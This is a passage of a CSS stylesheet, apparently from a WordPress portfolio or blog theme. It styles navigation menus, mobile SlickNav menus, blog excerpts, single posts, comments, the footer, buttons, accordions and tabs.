    .main-navigation-menu-horizontal .current-menu-item > a:hover, .main-navigation-menu-horizontal .current-menu-item > a:active, .main-navigation-menu-horizontal .current-menu-item > a:focus {
      color: #fff; }
  .main-navigation-menu-horizontal .sub-menu {
    -webkit-transition: .2s;
            transition: .2s;
    position: absolute;
    top: 100%;
    left: 0;
    width: auto;
    white-space: nowrap;
    padding: 0;
    margin: -1px 0 0;
    z-index: 100;
    visibility: hidden;
    height: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
    background-color: #000;
    opacity: 0; }
    .main-navigation-menu-horizontal .sub-menu li:first-child a {
      margin-top: 15px; }
    .main-navigation-menu-horizontal .sub-menu li:last-child a {
      margin-bottom: 17px; }
    .main-navigation-menu-horizontal .sub-menu a {
      display: inline-block;
      width: 100%;
      padding: 8px 15px;
      margin: 7px 0;
      font-size: 11px; }
    .main-navigation-menu-horizontal .sub-menu .current-menu-item > a {
      background-color: #2ab6e0; }
    .main-navigation-menu-horizontal .sub-menu .sub-menu {
      top: -1px;
      left: 100%; }
  .main-navigation-menu-horizontal .menu-item-has-children {
    position: relative; }
    .main-navigation-menu-horizontal .menu-item-has-children > a > i {
      margin-left: 6px;
      color: #2ab6e0;
      line-height: 11px; }
    .main-navigation-menu-horizontal .menu-item-has-children a:hover + .sub-menu,
    .main-navigation-menu-horizontal .menu-item-has-children .sub-menu:hover {
      visibility: visible;
      height: auto;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      opacity: 1; }

/**
*  Navigation Light
*/
.main-navigation-container-horizontal.navigation-light {
  background-color: rgba(255, 255, 255, 0.85); }
  .main-navigation-container-horizontal.navigation-light:hover {
    background-color: #fafafa; }

.main-navigation-container.navigation-light a {
  color: #333; }

.main-navigation-container.navigation-light .sub-menu {
  background-color: #fafafa; }

.main-navigation-container.navigation-light .current-menu-item > a {
  color: #fff; }

.main-navigation-container.navigation-light .main-navigation-logo {
  text-shadow: none; }

.main-navigation-container.navigation-light .main-navigation-logo h1 {
  color: #333; }

.main-navigation-container-overlay.navigation-light {
  background-color: #fafafa; }

.MAIN-NAVIGATION-OVERLAY.navigation-light .is-nav-overlay {
  background-color: #fafafa; }

/**
*  Navigation Social
*/
.navigation-social-wrapper {
  position: absolute;
  top: 30px;
  right: 20px;
  width: 75px;
  padding: 0 10px 0 20px;
  z-index: 600; }
  .navigation-social-wrapper a {
    display: block;
    color: #fff;
    font-size: 16px;
    line-height: 16px;
    margin-top: 16px;
    text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.5), 1px 1px 2px rgba(0, 0, 0, 0.7); }
    .navigation-social-wrapper a:hover {
      text-shadow: none; }
  .navigation-social-wrapper a:first-child {
    margin-top: 24px; }
    .navigation-social-wrapper a:first-child:before {
      content: '';
      position: absolute;
      top: -24px;
      right: -5px;
      height: 5px;
      width: 80px;
      background-color: #2ab6e0; }
  .navigation-social-wrapper a:nth-child(even) {
    text-align: right; }

/**
 * ----------------------------------------------------------------------------------------
 * Navigation Mobile
 * ----------------------------------------------------------------------------------------
 */
/**
 *  Logo
 */
.slicknav_menu_logo {
  display: inline-block;
  float: left;
  width: 100%;
  margin-right: -64px;
  padding: 16px 66px;
  line-height: 1em;
  word-wrap: break-word;
  word-break: break-all; }
  .slicknav_menu_logo h1 {
    position: relative;
    display: inline-block;
    top: 3px;
    margin: 0;
    line-height: 1;
    font-size: 25px;
    letter-spacing: 2px; }
  .slicknav_menu_logo a {
    display: inline-block; }
  .slicknav_menu_logo img {
    display: block;
    max-width: 150px;
    max-height: 35px;
    vertical-align: top; }

/**
*  SlickNav
*/
.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 0.26em; }

.js .slicknav_menu {
  display: none; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.8em;
    float: left; }
  .slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em;
    padding: 13px 10px; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 24px;
    height: 3px; }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block; }
  .slicknav_nav .slicknav_arrow {
    position: relative;
    top: -1px;
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
  .slicknav_nav .slicknav_item a {
    display: inline; }
  .slicknav_nav .slicknav_row {
    display: inline-block; }
  .slicknav_nav a {
    display: inline-block;
    padding: 10px 20px; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }
  .slicknav_nav .fa-angle-down {
    display: none; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
  position: fixed;
  width: 100%;
  text-align: center;
  z-index: 1000; }
  .slicknav_menu .site-logo img {
    -webkit-transform: translateZ(0) scale(0.8);
            transform: translateZ(0) scale(0.8); }

.slicknav_menu.navigation-dark {
  background-color: #000; }
  .slicknav_menu.navigation-dark .slicknav_menutxt {
    color: #111; }
  .slicknav_menu.navigation-dark .slicknav_icon {
    background-color: #000; }
  .slicknav_menu.navigation-dark .slicknav_menu_logo h1 {
    color: #fff; }
  .slicknav_menu.navigation-dark .slicknav_icon-bar {
    background-color: #fff; }
  .slicknav_menu.navigation-dark .slicknav_nav {
    background-color: #000; }
    .slicknav_menu.navigation-dark .slicknav_nav .sub-menu {
      background-color: #232323; }

.slicknav_menu.navigation-light {
  background-color: #fafafa; }
  .slicknav_menu.navigation-light .slicknav_icon-bar {
    background-color: #222; }
  .slicknav_menu.navigation-light .slicknav_nav {
    background-color: #fafafa; }
  .slicknav_menu.navigation-light a:hover {
    color: #f7f7f7; }
  .slicknav_menu.navigation-light a > a:hover {
    color: #f7f7f7; }

.slicknav_nav {
  margin: 0;
  padding: 0;
  font-size: 0.875em;
  max-height: 80vh;
  overflow-y: auto;
  list-style: none; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0; }
  .slicknav_nav a {
    padding: 10px 5px;
    margin: 2px 5px;
    text-decoration: none;
    -webkit-transition: .2s;
            transition: .2s;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .1em; }
  .slicknav_nav a:hover {
    background: #2ab6e0;
    color: #111; }
  .slicknav_nav a:hover > a {
    -webkit-transition: 0s;
            transition: 0s;
    background: none;
    color: inherit; }
  .slicknav_nav a > a:hover {
    background: none;
    color: #111; }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

@media only screen and (max-width: 1199px) {
  .is-slicknav:not(.main-navigation-container-overlay) {
    display: none;
    overflow: hidden; }
  .js .slicknav_menu {
    display: block; }
  .MAIN-NAVIGATION-OVERLAY ~ .NavigationSocial .navigation-social-wrapper {
    top: 20px; }
  .NavigationSocial .navigation-social-wrapper {
    top: 70px;
    right: 20px;
    width: auto; }
    .NavigationSocial .navigation-social-wrapper a {
      display: inline-block;
      margin: 0 10px; }
    .NavigationSocial .navigation-social-wrapper a:first-child {
      margin-top: 0; }
      .NavigationSocial .navigation-social-wrapper a:first-child:before {
        display: none; }
    .NavigationSocial .navigation-social-wrapper a:last-child:before {
      content: '';
      position: absolute;
      top: 0;
      right: -5px;
      height: 100%;
      width: 3px;
      background-color: #2ab6e0; } }

@media only screen and (max-width: 767px) {
  .MAIN-NAVIGATION-OVERLAY ~ .NavigationSocial .navigation-social-wrapper {
    top: 70px;
    left: 10px;
    right: auto; }
    .MAIN-NAVIGATION-OVERLAY ~ .NavigationSocial .navigation-social-wrapper a:last-child:before {
      left: -5px;
      right: auto; } }

/**
 * ----------------------------------------------------------------------------------------
 * Main Content
 * ----------------------------------------------------------------------------------------
 */
.MAIN-CONTENT {
  position: relative; }

/**
*  Templates
*/
.page-template-template-portfolio-gallery,
.page-template-template-portfolio-gallery-media,
.page-template-template-portfolio {
  background-color: #000; }
  .page-template-template-portfolio-gallery .ContentTitle h1,
  .page-template-template-portfolio-gallery-media .ContentTitle h1,
  .page-template-template-portfolio .ContentTitle h1 {
    color: #ddd; }

.page-template-template-blog .ContentTitle h1, .search-results .ContentTitle h1 {
  margin-bottom: 0; }

.page-template-template-blog .fullscreen-wrapper, .search-results .fullscreen-wrapper {
  background-color: #000; }

.ErrorPage {
  overflow: hidden; }
  .ErrorPage .error-wrapper-right {
    position: relative;
    width: 50%;
    left: 50%; }
  .ErrorPage .error-wrapper-centered {
    position: relative;
    width: 50%;
    left: 25%; }
  .ErrorPage .special-subtitle {
    letter-spacing: 3px; }

/**
*  Blog
*/
.Excerpt, .SinglePostHeader {
  position: relative; }
  .Excerpt .special-subtitle, .SinglePostHeader .special-subtitle {
    font-size: 11px; }

.Excerpt .bg-image {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: .6s;
          transition: .6s; }

.Excerpt:hover .bg-image {
  -webkit-transform: scale(1);
          transform: scale(1); }

.Excerpt.sticky .excerpt-content-wrapper:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  background-color: #2ab6e0;
  width: 7px;
  height: 100%; }

.ExcerptGrid.sticky .special-subtitle {
  background-color: #2ab6e0;
  color: #f7f7f7; }

.excerpt-image {
  overflow: hidden; }

.FullscreenSlider.swiper-items-1 .Excerpt .bg-image {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  -webkit-transition: .8s;
          transition: .8s;
  -webkit-transition-delay: .3s;
          transition-delay: .3s; }

.FullscreenSlider.swiper-items-1 .Excerpt:hover .bg-image {
  -webkit-transform: scale(1);
          transform: scale(1); }

.ExcerptFullscreen .special-subtitle, .ExcerptVertical .special-subtitle, .SinglePostHeader .special-subtitle {
  padding-left: 0; }
  .ExcerptFullscreen .special-subtitle:before, .ExcerptVertical .special-subtitle:before, .SinglePostHeader .special-subtitle:before {
    display: none; }

.ExcerptVertical {
  -webkit-transition: .4s;
          transition: .4s;
  overflow: hidden; }
  .ExcerptVertical .excerpt-heading-wrapper {
    position: relative;
    z-index: 1; }
    .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
      padding: 70px 80px; }
  .ExcerptVertical .bg-image {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    -webkit-transition: .6s;
            transition: .6s; }
  .ExcerptVertical .excerpt-image {
    position: relative;
    width: 70%;
    float: left;
    height: 650px; }
  .ExcerptVertical .excerpt-content-wrapper {
    position: absolute;
    right: 10px;
    top: 10%;
    width: 37%;
    padding: 110px 0 90px 90px;
    background-color: #f7f7fa; }
    .ExcerptVertical .excerpt-content-wrapper .SpecialHeading {
      margin-bottom: 20px; }
    .ExcerptVertical .excerpt-content-wrapper .special-title {
      font-size: 34px;
      letter-spacing: 1px; }
    .ExcerptVertical .excerpt-content-wrapper .special-subtitle {
      position: absolute;
      top: 50%;
      left: 30px;
      -webkit-transform: rotate(-90deg) translateX(-50%);
              transform: rotate(-90deg) translateX(-50%);
      -webkit-transform-origin: 0 0;
              transform-origin: 0 0;
      letter-spacing: 8px; }
      .ExcerptVertical .excerpt-content-wrapper .special-subtitle:before, .ExcerptVertical .excerpt-content-wrapper .special-subtitle:after {
        display: none; }
    .ExcerptVertical .excerpt-content-wrapper a:hover {
      color: #333; }
  .ExcerptVertical:hover .overlay-dark {
    opacity: .8; }

.ExcerptFullscreen .overlay-diagonal-lines, .ExcerptVertical .overlay-diagonal-lines {
  background-color: rgba(0, 0, 0, 0.8); }

.ExcerptVertical.no-image .excerpt-no-image {
  height: 450px; }

.ExcerptVertical.no-image .excerpt-content-wrapper {
  position: relative;
  left: 30px;
  width: 45%;
  padding: 60px 0 60px 90px; }

.ExcerptWithSidebar .ExcerptVertical .excerpt-image {
  width: 60%; }

.ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper {
  width: 57%;
  padding: 90px 0 70px 90px; }

.BlogGrid .ExcerptGrid {
  -webkit-transition: 0s;
          transition: 0s; }

.BlogGrid .ExcerptWithSidebar .is-isotope {
  margin-top: 0px !important; }

.ExcerptGrid {
  overflow: hidden;
  min-height: 300px; }
  .ExcerptGrid a {
    min-height: 300px; }
  .ExcerptGrid .excerpt-content-wrapper {
    padding: 20px 10px;
    z-index: 2; }
    .ExcerptGrid .excerpt-content-wrapper .special-title {
      font-size: 26px;
      letter-spacing: 0;
      margin-bottom: 10px; }
  .ExcerptGrid .SpecialHeading {
    text-align: center; }
  .ExcerptGrid .special-subtitle {
    position: absolute;
    left: 15%;
    bottom: 10px;
    width: 70%;
    background-color: #f7f7fa;
    padding: 20px;
    line-height: 18px;
    letter-spacing: 3px;
    text-align: center; }
  .ExcerptGrid .excerpt-content {
    color: #333;
    line-height: 1.44em; }
  .ExcerptGrid .excerpt-image {
    position: relative; }
  .ExcerptGrid img {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    -webkit-transition: .6s;
            transition: .6s; }
  .ExcerptGrid:hover img {
    -webkit-transform: scale(1);
            transform: scale(1); }

.ExcerptGrid.no-image a {
  position: relative;
  height: 100%;
  display: block; }

.ExcerptGrid.no-image .special-subtitle {
  bottom: 100%;
  background-color: #232323; }

.ExcerptGrid.no-image .excerpt-content-wrapper {
  position: absolute;
  left: 0;
  bottom: 0;
  padding-top: 30px; }

.SinglePostHeader {
  height: 600px;
  margin-bottom: 200px; }
  .SinglePostHeader .single-post-container {
    position: absolute;
    bottom: -140px;
    width: 100%; }
  .SinglePostHeader .header-content {
    padding: 100px 120px 0;
    background-color: #f7f7fa; }
  .SinglePostHeader .single-post-meta-categories a {
    font-weight: 500;
    border-bottom: 1px solid #2ab6e0;
    color: #2ab6e0; }
  .SinglePostHeader .single-post-meta-categories:after {
    content: '/';
    font-weight: 500;
    padding: 0 5px 0 10px; }
  .SinglePostHeader .single-post-meta-date {
    text-transform: none;
    letter-spacing: 3px; }

.SinglePostContent {
  -webkit-transition: .6s;
          transition: .6s;
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s; }
  .SinglePostContent .single-post-content-inner {
    padding-top: 20px;
    min-height: 180px; }
    .SinglePostContent .single-post-content-inner .single-post-intro-text {
      padding-left: 120px;
      font-size: 17px;
      line-height: 1.56em;
      font-style: italic;
      margin-bottom: 35px; }

.SinglePostFooter {
  padding-top: 30px; }
  .SinglePostFooter span {
    display: block;
    font-size: 18px;
    line-height: 16px;
    letter-spacing: 4px;
    white-space: nowrap;
    text-transform: uppercase;
    margin-bottom: 10px; }
  .SinglePostFooter .single-post-footer-share {
    float: left;
    text-align: left;
    width: 50%; }
    .SinglePostFooter .single-post-footer-share a {
      display: inline-block;
      color: #2ab6e0;
      margin-right: 20px; }
    .SinglePostFooter .single-post-footer-share i {
      -webkit-transition: .2s;
              transition: .2s;
      font-size: 18px; }
  .SinglePostFooter .single-post-footer-tags {
    text-align: right;
    float: right;
    width: 50%; }
    .SinglePostFooter .single-post-footer-tags a {
      letter-spacing: 2px;
      font-weight: 600; }

.BlogVertical, .BlogGrid {
  position: relative;
  padding-top: 80px; }
  .BlogVertical .BlogLoadMore, .BlogGrid .BlogLoadMore {
    text-align: center; }
    .BlogVertical .BlogLoadMore .btn-svg, .BlogGrid .BlogLoadMore .btn-svg {
      color: #2ab6e0; }
      .BlogVertical .BlogLoadMore .btn-svg rect, .BlogGrid .BlogLoadMore .btn-svg rect {
        stroke: #2ab6e0; }
      .BlogVertical .BlogLoadMore .btn-svg:hover, .BlogGrid .BlogLoadMore .btn-svg:hover {
        color: #2ab6e0; }
    .BlogVertical .BlogLoadMore .LoadMoreIcon, .BlogGrid .BlogLoadMore .LoadMoreIcon {
      min-height: 50px;
      -webkit-transform: translateY(0);
              transform: translateY(0); }

.AdjacentPost .adjacent-post-wrapper {
  position: relative;
  height: 350px;
  width: 49%;
  display: inline-block; }
  .AdjacentPost .adjacent-post-wrapper .overlay-diagonal-lines {
    background-color: rgba(0, 0, 0, 0.8); }

.AdjacentPost .next-post {
  text-align: left; }
  .AdjacentPost .next-post .adjacent-post-meta {
    left: 8%; }
  .AdjacentPost .next-post .adjacent-post-text {
    left: 40px; }
    .AdjacentPost .next-post .adjacent-post-text:after {
      left: -10px; }

.AdjacentPost .prev-post {
  text-align: right; }
  .AdjacentPost .prev-post .adjacent-post-meta {
    right: 8%; }
  .AdjacentPost .prev-post .adjacent-post-text {
    right: 40px; }
    .AdjacentPost .prev-post .adjacent-post-text:after {
      right: -10px; }

.AdjacentPost .adjacent-post-meta {
  position: absolute;
  bottom: 0;
  width: 70%;
  height: 70%;
  background-color: #fff;
  z-index: 1; }
  .AdjacentPost .adjacent-post-meta .adjacent-post-text {
    position: absolute;
    top: 45px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: .5px;
    color: #333; }
    .AdjacentPost .adjacent-post-meta .adjacent-post-text:after {
      content: '';
      position: absolute;
      top: 0;
      height: 3px;
      width: 30px;
      background-color: #2ab6e0; }
  .AdjacentPost .adjacent-post-meta .SpecialHeading {
    position: absolute;
    bottom: 10px;
    left: 35px;
    right: 35px; }
  .AdjacentPost .adjacent-post-meta .special-title {
    font-size: 22px; }

/**
* ----------------------------------------------------------------------------------------
*    Comments
* ----------------------------------------------------------------------------------------
*/
.commentslist-container {
  margin-bottom: 80px; }
  .commentslist-container #comments {
    margin-bottom: 40px; }

.commentlist li {
  list-style: none;
  padding-bottom: 20px;
  margin-bottom: 30px; }
  .commentlist li .children {
    margin-top: 30px; }
    .commentlist li .children .comment-avatar {
      margin-right: 15px; }
      .commentlist li .children .comment-avatar img {
        width: 40px; }
  .commentlist li:last-child {
    margin-bottom: 0;
    padding-bottom: 0; }

.comment-content .comment-avatar {
  margin-right: 20px; }

.comment-content .comment-header {
  margin-bottom: 15px; }
  .comment-content .comment-header .comment-author {
    margin-bottom: 0; }
  .comment-content .comment-header .comment-meta {
    font-size: 12px;
    display: inline-block; }
    .comment-content .comment-header .comment-meta a {
      color: #333; }
      .comment-content .comment-header .comment-meta a:hover, .comment-content .comment-header .comment-meta a:active {
        color: #2ab6e0; }

.CommentsArea {
  margin-bottom: 60px; }
  .CommentsArea .comment-reply-title {
    margin-bottom: 25px; }
    .CommentsArea .comment-reply-title small {
      margin-left: 10px;
      font-size: 16px;
      text-transform: uppercase; }
      .CommentsArea .comment-reply-title small a {
        color: #333;
        border-bottom: 1px solid #2ab6e0; }
  .CommentsArea .logged-in-as {
    margin-bottom: 35px; }

.protected-post-form {
  overflow: hidden; }

.protected-post-field.field-text {
  width: 100%; }
  .protected-post-field.field-text input[type="text"], .protected-post-field.field-text .btn {
    height: 40px;
    width: calc(100% - 130px); }
  .protected-post-field.field-text .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    margin-left: 20px;
    width: 120px;
    padding: 0;
    margin-bottom: 0; }

.pinglist {
  margin-bottom: 60px; }

/**
 * ----------------------------------------------------------------------------------------
 * Footer
 * ----------------------------------------------------------------------------------------
 */
.footer {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 10px 40px;
  color: #fff;
  font-size: 9px;
  letter-spacing: 1px;
  font-weight: 600;
  z-index: 1010; }
  .footer:not(.footer-bottom) {
    text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.45), 1px -1px 0 rgba(0, 0, 0, 0.45), -1px 1px 0 rgba(0, 0, 0, 0.45), 1px 1px 0 rgba(0, 0, 0, 0.45);
    pointer-events: none; }
    .footer:not(.footer-bottom) .footer-social-wrapper {
      pointer-events: initial; }
      .footer:not(.footer-bottom) .footer-social-wrapper a:hover {
        text-shadow: none; }
  .footer.footer-bottom {
    position: relative; }
  .footer.footer-bottom.footer-light {
    color: #333;
    background-color: #fafafa; }
  .footer.fotter-bottom.section-light {
    background-color: #000; }
  .footer .copyright {
    display: inline-block; }
  .footer p:last-of-type {
    margin-bottom: 0; }
  .footer .footer-social-wrapper {
    float: right;
    display: inline-block; }
    .footer .footer-social-wrapper a {
      color: #fff;
      font-size: 14px;
      line-height: 14px;
      padding-right: 15px; }
  .footer .copyright, .footer .footer-social-wrapper {
    padding: 5px 10px 5px 0; }

/**
* ----------------------------------------------------------------------------------------
*    Buttons
* ----------------------------------------------------------------------------------------
*/
a.btn-svg, .btn-svg {
  -webkit-transition: .3s;
          transition: .3s;
  position: relative;
  display: inline-block;
  font-size: 12px;
  line-height: 33px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 0;
  text-transform: uppercase;
  padding: 10px 13px;
  color: #fff;
  cursor: pointer; }
  a.btn-svg svg, .btn-svg svg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
  a.btn-svg rect, .btn-svg rect {
    fill: none;
    stroke: #fff;
    stroke-width: 5px;
    pointer-events: none; }
  a.btn-svg span, .btn-svg span {
    font-size: 14px; }
  a.btn-svg:hover, .btn-svg:hover {
    color: #fff;
    background: rgba(255, 255, 255, 0); }
    a.btn-svg:hover.btn-svg, .btn-svg:hover.btn-svg {
      opacity: .8;
      -webkit-transform: scale(0.97);
              transform: scale(0.97); }

/**
* Buttons
*/
.btn, .btn:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
  position: relative;
  display: inline-block;
  cursor: pointer;
  color: #000;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align: center;
  background: transparent;
  -webkit-transition: .2s;
          transition: .2s;
  border: 3px solid #232323;
  padding: 8px 35px;
  border-radius: 0; }

.btn > i, button[type='submit'] > i, input[type='submit'] > i {
  margin: 0 3px; }

.btn:active, button[type='submit']:active, input[type='submit']:active {
  box-shadow: none; }

.btn:hover, .btn:active, .btn:active:focus {
  color: #f7f7f7;
  outline: 0;
  background: #2ab6e0;
  border: 3px solid #2ab6e0; }

.btn.btn-color.btn-success, .btn.btn-color.btn-success:focus, .btn.btn-color.btn-info, .btn.btn-color.btn-info:focus, .btn.btn-color.btn-danger, .btn.btn-color.btn-danger:focus, .btn.btn-color.btn-warning, .btn.btn-color.btn-warning:focus {
  color: #fff; }
  .btn.btn-color.btn-success > i, .btn.btn-color.btn-success:focus > i, .btn.btn-color.btn-info > i, .btn.btn-color.btn-info:focus > i, .btn.btn-color.btn-danger > i, .btn.btn-color.btn-danger:focus > i, .btn.btn-color.btn-warning > i, .btn.btn-color.btn-warning:focus > i {
    color: #fff; }

.btn.btn-color.btn-success:hover, .btn.btn-color.btn-success:active, .btn.btn-color.btn-success:active:focus, .btn.btn-color.btn-info:hover, .btn.btn-color.btn-info:active, .btn.btn-color.btn-info:active:focus, .btn.btn-color.btn-danger:hover, .btn.btn-color.btn-danger:active, .btn.btn-color.btn-danger:active:focus, .btn.btn-color.btn-warning:hover, .btn.btn-color.btn-warning:active, .btn.btn-color.btn-warning:active:focus {
  color: #fff; }

.btn.btn-color, .btn.btn-color:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
  background: #2ab6e0;
  color: #fff;
  border: 3px solid #2ab6e0; }

.btn.btn-color:hover, .btn.btn-color:active, .btn.btn-color:active:focus, button[type='submit']:hover, button[type='submit']:active, button[type='submit']:active:focus, input[type='submit']:hover, input[type='submit']:active, input[type='submit']:active:focus {
  color: #000;
  background: transparent;
  border: 3px solid #2ab6e0; }

.btn.btn-border, .btn.btn-border:focus {
  border: 3px solid #2ab6e0; }

.btn.btn-border:hover, .btn.btn-border:active, .btn.btn-border:active:focus {
  background: #2ab6e0;
  color: #fff;
  border: 3px solid #2ab6e0; }

.btn.btn-success.btn-color {
  background: #5CB85C; }

.btn.btn-success, .btn.btn-success:focus {
  border: 3px solid #5CB85C; }

.btn.btn-success:hover, .btn.btn-success:active, .btn.btn-success:active:focus {
  background: #71c171;
  border: 3px solid #71c171; }

.btn.btn-info.btn-color {
  background: #5BC0DE; }

.btn.btn-info, .btn.btn-info:focus {
  border: 3px solid #5BC0DE; }

.btn.btn-info:hover, .btn.btn-info:active, .btn.btn-info:active:focus {
  background: #74cae3;
  border: 3px solid #74cae3; }

.btn.btn-danger.btn-color {
  background: #D9534F; }

.btn.btn-danger, .btn.btn-danger:focus {
  border: 3px solid #D9534F; }

.btn.btn-danger:hover, .btn.btn-danger:active, .btn.btn-danger:active:focus {
  background: #de6c68;
  border: 3px solid #de6c68; }

.btn.btn-warning.btn-color {
  background: #F0AD4E; }

.btn.btn-warning, .btn.btn-warning:focus {
  border: 3px solid #F0AD4E; }

.btn.btn-warning:hover, .btn.btn-warning:active, .btn.btn-warning:active:focus {
  background: #f2ba6a;
  border: 3px solid #f2ba6a; }

.btn.active.focus, input.active.focus[type="submit"], input.active.focus[type="button"], .btn.active:focus, input.active[type="submit"]:focus, input.active[type="button"]:focus, .btn.focus, input.focus[type="submit"], input.focus[type="button"], .btn:active.focus, input[type="submit"]:active.focus, input[type="button"]:active.focus, .btn:active:focus, input[type="submit"]:active:focus, input[type="button"]:active:focus, .btn:focus, input[type="submit"]:focus, input[type="button"]:focus {
  outline: 0; }

.fw-accordion {
  clear: both; }

.fw-accordion .fw-accordion-title {
  -webkit-transition: .15s;
          transition: .15s;
  position: relative;
  color: #111;
  padding: 20px 20px 20px 70px;
  margin: 0 0 10px 0;
  cursor: pointer;
  border-bottom: 1px solid #067ea3; }
  .fw-accordion .fw-accordion-title:hover {
    border-color: #2ab6e0; }
  .fw-accordion .fw-accordion-title:before {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -17px;
    padding: 7px 8px 7px 8px;
    left: 14px;
    font-size: 14px;
    color: #2ab6e0;
    border: 4px solid #2ab6e0;
    content: "\f067"; }
  .fw-accordion .fw-accordion-title.ui-state-active:before {
    content: "\f068"; }

.fw-accordion .fw-accordion-title:focus {
  outline: medium none; }

.fw-accordion .fw-accordion-title.ui-state-active {
  color: #333;
  border-color: #2ab6e0; }
  .fw-accordion .fw-accordion-title.ui-state-active:before {
    -webkit-animation: changePlus 0.4s ease 0s 1;
            animation: changePlus 0.4s ease 0s 1; }

@-webkit-keyframes changePlus {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes changePlus {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.fw-accordion .fw-accordion-title .ui-icon {
  font-size: 10px;
  position: absolute;
  top: 18px;
  left: 15px;
  width: 8px;
  height: 8px; }

.fw-accordion .fw-accordion-content {
  padding: 20px; }

.fw-accordion .fw-accordion-content p:last-child {
  margin-bottom: 0; }

.fw-tabs-container .fw-tabs ul {
  list-style: outside none none;
  margin: 0;
  padding: 70px 0 0;
  text-align: center; }

.fw-tabs-container .fw-tabs ul:before,
.fw-tabs-container .fw-tabs ul:after {
  content: " ";
  display: table; }

.fw-tabs-container .fw-tabs ul:after {
  clear: both; }

.fw-tabs-container .fw-tabs ul:before,
.fw-tabs-container .fw-tabs ul:after {
  content: " ";
  display: table; }

.fw-tabs-container .fw-tabs ul:after {
  clear: both; }

.fw-tabs-container .fw-tabs ul li {
  display: inline-block; }
  .fw-tabs-container .fw-tabs ul li .tabs-icon, .fw-tabs-container .fw-tabs ul li .tabs-icon-selected {
    position: absolute;
    font-size: 48px;
    line-height: 62px; }
  .fw-tabs-container .fw-tabs ul li .tabs-icon {
    color: #c8c8c8;
    bottom: 100%;
    left: 50%;
    padding-bottom: 8px;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%); }
  .fw-tabs-container .fw-tabs ul li .tabs-icon-selected {
    top: 0;
    left: 0;
    color: #2ab6e0;
    max-height: 0;
    -webkit-transition: .4s;
            transition: .4s;
    overflow: hidden; }

.fw-tabs-container .fw-tabs ul li a {
  position: relative;
  display: block;
  padding: 17px 25px;
  font-weight: 700;
  color: #c8c8c8;
  text-decoration: none;
  margin-bottom: 2px;
  -webkit-transition: .3s;
          transition: .3s; }
  .fw-tabs-container .fw-tabs ul li a:after {
    content: '';
    position: absolute;
    background-color: #ddd;
    top: 100%;
    left: 50%;
    height: 6px;
    width: 100%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    -webkit-transition: .3s;
            transition: .3s; }

.fw-tabs-container .fw-tabs ul li a:focus {
  outline: medium none; }

.fw-tabs-container .fw-tabs ul li.ui-state-active a {
  color: #222;
  margin-bottom: 0; }
  .fw-tabs-container .fw-tabs ul li.ui-state-active a:after {
    width: 80%;
    background-color: #2ab6e0; }

.fw-tabs-container .fw-tabs ul li.ui-state-active .tabs-icon-selected {
  max-height: 100%; }

.fw-tabs-container.tabs-justified .fw-tabs ul li {
  float: none;
  display: table-cell;
  width: 1%;
  text-align: center;
  vertical-align: bottom; }

.fw-tabs-container.tabs-justified .fw-tabs ul li.ui-state-active a {
  background-color: #fff; }

.fw-tabs-container .fw-tab-content {
  display: none;
  padding: 40px 50px;
  background-color: #fff; }

.fw-tabs-container .fw-tab-content img {
  float: left;
  margin: 5px 20px 5px 0; }

.fw-tabs-container .fw-tab-content p:last-child {
  margin-bottom: 0; }

.fw-alert {
